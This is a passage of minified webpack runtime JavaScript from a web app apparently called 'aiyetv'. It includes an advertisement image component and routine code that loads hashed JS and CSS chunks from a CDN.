0===n?i="":n>0&&n<10?(i="0"+n,i+=":"):(i=n+"",i+=":"),i+=0===t?"00":t>0&&t<10?"0"+t:""+t,i+=":",i+=0===a?"00":a>0&&a<10?"0"+a:""+a,i}},$showLoading:function(e){document.getElementById(e);return e},$calculatePx:function(e){var n=390,t=window.innerWidth,a=t/n;return Math.min(e*a,600/n*e)}}},99823:(e,n,t)=>{"use strict";t.d(n,{A:()=>d});var a=t(20641),i=t(79841),r=t(17901),u=t(63863),o=t(97683),A=["src"];const s=(0,a.pM)({__name:"AdImage31ViewShequ",setup:function(e){var n=(0,i.KR)(),s=o.S.$getAdByWeight((0,u.A)().indexStore.adData.shequ);(0,a.sV)(function(){c()});var c=function(){n.value=t(51286),s&&(0,r.Jx)(s.file).then(function(e){n.value=e})};return function(e,t){return(0,a.uX)(),(0,a.CE)("div",{class:"adimg",onClick:t[0]||(t[0]=function(e){return(0,i.R1)(o.S).$oepnAd((0,i.R1)(s).action,(0,i.R1)(s).id)})},[(0,a.Lk)("img",{src:(0,i.R1)(n)},null,8,A)])}}});var c=t(66262);const l=(0,c.A)(s,[["__scopeId","data-v-a6a927da"]]),d=l}},n={};function t(a){var i=n[a];if(void 0!==i)return i.exports;var r=n[a]={id:a,loaded:!1,exports:{}};return e[a].call(r.exports,r,r.exports,t),r.loaded=!0,r.exports}t.m=e,(()=>{var e=[];t.O=(n,a,i,r)=>{if(!a){var u=1/0;for(c=0;c<e.length;c++){for(var[a,i,r]=e[c],o=!0,A=0;A<a.length;A++)(!1&r||u>=r)&&Object.keys(t.O).every(e=>t.O[e](a[A]))?a.splice(A--,1):(o=!1,r<u&&(u=r));if(o){e.splice(c--,1);var s=i();void 0!==s&&(n=s)}}return n}r=r||0;for(var c=e.length;c>0&&e[c-1][2]>r;c--)e[c]=e[c-1];e[c]=[a,i,r]}})(),(()=>{t.n=e=>{var n=e&&e.__esModule?()=>e["default"]:()=>e;return t.d(n,{a:n}),n}})(),(()=>{t.d=(e,n)=>{for(var a in n)t.o(n,a)&&!t.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:n[a]})}})(),(()=>{t.f={},t.e=e=>Promise.all(Object.keys(t.f).reduce((n,a)=>(t.f[a](e,n),n),[]))})(),(()=>{t.u=e=>"js/"+(7594===e?"about":e)+"."+{209:"8c6a0445",227:"53d76655",574:"7a058adf",609:"984b49e3",630:"36b40cec",671:"6bd249a2",927:"8ad24981",998:"d47376c7",1037:"97274daa",1155:"1cf86833",1172:"45425390",1187:"de980388",1243:"4182ea2f",1466:"79d40ecc",2061:"23cebc62",2306:"88c8b3ae",2398:"a7918e11",2978:"2e54a464",3003:"30e34a1c",3326:"8b93b5f5",3378:"5a36db60",3463:"d749048a",3509:"a2a74830",3539:"44f298c2",3643:"892a396f",3674:"ed80bdba",3725:"4d721724",4312:"c6a4deae",4398:"db94bc76",4677:"b8feee04",4912:"f37e2f89",5068:"79f3ca95",5131:"a6890ec8",5153:"79a55043",6e3:"3dfa03f9",6035:"32ec6725",6076:"2d5dac1d",6093:"f599353d",6586:"0cd7a251",6722:"fe268e04",6823:"d74a2bc3",6875:"32882a2e",6922:"ae1c8e7d",6996:"8d872b10",7046:"d120d7c6",7260:"b0f483f6",7463:"60ff8736",7570:"796b3300",7594:"a5b84dd7",7629:"512ab687",7721:"9a34b793",7934:"cc8c7abe",7954:"5604dd3e",8048:"a2863fbc",8223:"3ebdc38d",8568:"0129a0f3",8633:"1a1c182e",8967:"455c7217",9030:"8e9a0f58",9209:"e7ccc64e",9257:"4b69e71e",9274:"949e5865",9305:"817637f4",9487:"e4b0f6f0",9512:"94e58d10",9628:"b4c4193a",9776:"09c7f2ee",9799:"cc0813d8",9828:"1b599057",9907:"538a40ce"}[e]+".js"})(),(()=>{t.miniCssF=e=>"css/"+(7594===e?"about":e)+"."+{209:"a3ea41bf",227:"becae5c8",574:"81c8e374",609:"eb410b1c",630:"c2c6c5f8",671:"814ace35",927:"4c7d524d",998:"f77c413d",1037:"3688dd04",1155:"6dbde841",1172:"8530e2e4",1187:"848f7d2f",1243:"a47aeac5",1466:"68307c7b",2061:"6d718495",2306:"f5ba7b55",2398:"c0bcf85c",2978:"81fb27bb",3326:"95ccb677",3378:"4118a67e",3463:"3614fd26",3509:"85a0878d",3643:"0f6a355f",3674:"b4e2883b",3725:"5295e4cf",4398:"5e44d54e",4677:"74063be4",4912:"82fb31ca",5131:"6f65562e",5153:"379fddf6",6e3:"3344d258",6035:"42b4bfff",6076:"9d17ecae",6093:"2fca8f53",6586:"88c58257",6722:"b12d62eb",6823:"3dbb5059",6875:"02ad0c66",6922:"ca1fd56d",6996:"61741b7b",7046:"07a9b93f",7260:"08862487",7463:"57d5c8e4",7570:"ce8b353e",7594:"86f11af2",7629:"78483120",7721:"4449fda8",7934:"3f3946e9",7954:"507dbbee",8048:"5f610f67",8223:"87f3dd8c",8568:"8ca01581",8633:"c51b9e0d",8967:"d7e47e11",9030:"e109ceb3",9209:"b42aad90",9257:"19527f9e",9274:"56627b50",9305:"b0a4238e",9487:"80d7ec9e",9512:"8c34faa6",9628:"9b712b74",9776:"97fc1686",9799:"1024439e",9828:"e7b38f96",9907:"5c2ffeb5"}[e]+".css"})(),(()=>{t.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()})(),(()=>{t.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n)})(),(()=>{var e={},n="aiyetv:";t.l=(a,i,r,u)=>{if(e[a])e[a].push(i);else{var o,A;if(void 0!==r)for(var s=document.getElementsByTagName("script"),c=0;c<s.length;c++){var l=s[c];if(l.getAttribute("src")==a||l.getAttribute("data-webpack")==n+r){o=l;break}}o||(A=!0,o=document.createElement("script"),o.charset="utf-8",t.nc&&o.setAttribute("nonce",t.nc),o.setAttribute("data-webpack",n+r),o.src=a),e[a]=[i];var d=(n,t)=>{o.onerror=o.onload=null,clearTimeout(g);var i=e[a];if(delete e[a],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(t)),n)return n(t)},g=setTimeout(d.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=d.bind(null,o.onerror),o.onload=d.bind(null,o.onload),A&&document.head.appendChild(o)}}})(),(()=>{t.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}})(),(()=>{t.nmd=e=>(e.paths=[],e.children||(e.children=[]),e)})(),(()=>{t.p="https://js.aiyesourcecdn.com:8888/aiyejs/"})(),(()=>{if("undefined"!==typeof document){var e=(e,n,a,i,r)=>{var u=document.createElement("link");u.rel="stylesheet",u.type="text/css",t.nc&&(u.nonce=t.nc);var o=t=>{if(u.onerror=u.onload=null,"load"===t.type)i();else{var a=t&&t.type,o=t&&t.target&&t.target.href||n,A=new Error("Loading CSS chunk "+e+" failed.\n("+a+": "+o+")");A.name="ChunkLoadError",A.code="CSS_CHUNK_LOAD_FAILED",A.type=a,A.request=o,u.parentNode&&u.parentNode.removeChild(u),r(A)}};return u.onerror=u.onload=o,u.href=n,a?a.parentNode.insertBefore(u,a.nextSibling):document.head.appendChild(u),u},n=(e,n)=>{for(var t=document.getElementsByTagName("link"),a=0;a<t.length;a++){var i=t[a],r=i.getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(r===e||r===n))return i}var u=document.getElementsByTagName("style");for(a=0;a<u.length;a++){i=u[a],r=i.getAttribute("data-href");if(r===e||r===n)return i}},a=a=>new Promise((i,r)=>{var u=t.miniCssF(a),o=t.p+u;if(n(u,o))return i();e(a,o,null,i,r)}),i={3524:0};t.f.miniCss=(e,n)=>{var t={209:1,227:1,574:1,609:1,630:1,671:1,927:1,998:1,1037:1,1155:1,1172:1,1187:1,1243:1,1466:1,2061:1,2306:1,2398:1,2978:1,3326:1,3378:1,3463:1,3509:1,3643:1,3674:1,3725:1,4398:1,4677:1,4912:1,5131:1,5153:1,6e3:1,6035:1,6076:1,6093:1,6586:1,6722:1,6823:1,6875:1,6922:1,6996:1,7046:1,7260:1,7463:1,7570:1,7594:1,7629:1,7721:1,7934:1,7954:1,8048:1,8223:1,8568:1,8633:1,8967:1,9030:1,9209:1,9257:1,9274:1,9305:1,9487:1,9512:1,9628:1,9776:1,9799:1,9828:1,9907:1};i[e]?n.push(i[e]):0!==i[e]&&t[e]&&n.push(i[e]=a(e).then(()=>{i[e]=0},n=>{throw delete i[e],n}))}}})(),(()=>{var e={3524:0};t.f.j=(n,a)=>{var i=t.o(e,n)?e[n]:void 0;if(0!==i)if(i)a.push(i[2]);else{var r=new Promise((t,a)=>i=e[n]=[t,a]);a.push(i[2]=r);var u=t.p+t.u(n),o=new Error,A=a=>{if(t.o(e,n)&&(i=e[n],0!==i&&(e[n]=void 0),i)){var r=a&&("load"===a.type?"missing":a.type),u=a&&a.target&&a.target.src;o.message="Loading chunk "+n+" failed.\n("+r+": "+u+")",o.name="ChunkLoadError",o.type=r,o.request=u,i[1](o)}};t.l(u,A,"chunk-"+n,n)}},t.O.j=n=>0===e[n];var n=(n,a)=>{var i,r,[u,o,A]=a,s=0;if(u.some(n=>0!==e[n])){for(i in o)t.o(o,i)&&(t.m[i]=o[i]);if(A)var c=A(t)}for(n&&n(a);s<u.length;s++)r=u[s],t.o(e,r)&&e[r]&&e[r][0](),e[r]=0;return t.O(c)},a=self["webpackChunkaiyetv"]=self["webpackChunkaiyetv"]||[];a.forEach(n.bind(null,0)),a.push=n.bind(null,a.push.bind(a))})();var a=t.O(void 0,[504],()=>t(17503));a=t.O(a)})();